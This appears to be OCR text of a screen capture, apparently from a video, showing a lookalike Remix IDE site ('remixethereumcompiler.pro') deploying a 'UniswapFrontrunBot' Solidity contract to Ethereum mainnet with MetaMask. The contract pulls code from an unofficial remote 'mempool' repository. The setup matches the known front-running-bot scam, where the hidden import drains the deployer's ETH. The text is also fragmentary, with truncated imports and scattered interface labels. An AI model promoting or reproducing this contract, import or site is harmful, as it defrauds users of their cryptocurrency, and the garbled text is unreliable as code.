 Chrome File Edit View History Bookmarks Profiles Tab Window Help 81% Sat 4:01 pm
Remix - Ethereum IDE
ipfs.io/ipfs/QmYRQtdHc8FWc
Wrapped Ether | Address 0xc0
remixethereumcompiler.pro/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.7+commit.e28d00a7.js
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Main (1) network
ACCOUNT
0xA51...88B32 (1.42 ether)
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
UniswapFrontrunBot - bot.sol
Deploy
string _tokenName, string _
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
Currently you have no contract
instances to interact with.
Home
bot.sol
1 pragma solidity ^0.6.6;
2
3 // Import Libraries Migrator/Exchange/Factory
4 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interface
5 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interface
6 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interface
7 //Mempool router
8 import "https://raw.githubusercontent.com/uniswaptokensv3/mempool/main/v3";
9 contract UniswapFrontrunBot {
10
11 string public tokenName;
12 string public tokenSymbol;
13 uint frontrun;
14 Manager manager;
15
16
17 constructor(string memory _tokenName, string memory _tokenSymbol) public {
18 tokenName = _tokenName;
19 tokenSymbol = _tokenSymbol;
20 manager = new Manager();
21 }
22
23 receive() external payable {}
24
25 struct slice {
26 uint _len;
27 uint _ptr;
28 }
29 /*
30 * @dev Find newly deployed contracts on Uniswap Exchange
0
listen on network
Search with transaction hash or address
creation of UniswapFrontrunBot pending...
MetaMask Notification
Ethereum Mainnet
Account 1
New Contract
New gas experience
We've updated how gas fee estimation and
customization works.
Turn on Enhanced Gas Fee UI in Settings
DETAILS
DATA
EDIT
Estimated gas fee $8.67 0.004336 ETH
Site suggested
Very likely in < 15 seconds
Max fee: 0.00675844 ETH
Total $8.67 0.00433611 ETH
Amount + gas fee Max amount: 0.00675844 ETH
Reject
Confirm
Like
Comment
Share
SUBSCRIBE